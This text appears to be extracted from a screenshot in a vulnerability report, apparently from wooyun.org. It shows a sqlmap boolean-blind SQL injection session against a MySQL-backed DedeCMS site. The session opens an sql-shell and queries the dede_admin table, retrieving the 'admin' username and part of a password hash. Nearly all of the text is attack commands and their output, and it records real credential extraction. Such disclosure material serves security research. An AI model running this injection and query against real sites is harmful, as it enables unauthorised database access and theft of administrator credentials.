 管理员: C:\windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --technique=B --dbms=...
back-end DBMS: MySQL >= 5.0.0
[10:43:03] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select userid,pwd from dede_admin
[10:43:15] [INFO] fetching SQL SELECT statement query output: 'select userid,pwd
 from dede_admin'
[10:43:15] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[10:43:15] [INFO] retrieved: 16
the SQL query provided can return 16 entries. How many entries do you want to re
trieve?
[a] All (default)
[#] Specific number
[q] Quit
> 5
[10:43:26] [INFO] sqlmap is now going to retrieve the first 5 query output entri
es
[10:43:26] [INFO] retrieving the length of query output
[10:43:26] [INFO] retrieved: 5
[10:43:33] [INFO] retrieved: admin
[10:43:33] [INFO] retrieving the length of query output
[10:43:33] [INFO] retrieved: 20
[10:43:59] [INFO] retrieved: 8ad02160671d4fb6d7e1
[10:43:59] [INFO] retrieving the length of query output
[10:43:59] [INFO] retrieved: 4
www.wooyun.org